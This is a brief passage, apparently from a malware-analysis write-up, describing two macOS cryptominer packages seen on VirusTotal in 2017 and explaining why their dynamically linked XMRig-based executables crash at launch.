In mid-November 2017, a couple of packages, tagged *[mosx3](https://www.virustotal.com/file/f9ccfaf965f9b06f3e06b1112e30cc2be97fca76db001f901b4ab0cc28cd44d4/analysis/1510909946/)* and *[mosxnp](https://www.virustotal.com/file/fa5ab22307e9539e955a49abf225263fadc7b3f129696c7bc665353bf4650e60/analysis/1510871215/)*, reached VirusTotal.

Their executables, cpulite and mosxnp , are *MNR2* variants, but the postinstall script is slightly different.

XMRig dependencies, [libuv](https://libuv.org/) and [libmicrohttpd,](https://www.gnu.org/software/libmicrohttpd/) are not [linked statically:](https://github.com/xmrig/xmrig/wiki/OS-X-Build) symbols are imported. As the dynamic libraries are very likely to be missing on a target machine ([Homebrew](https://brew.sh/) path), these executables crash at launch: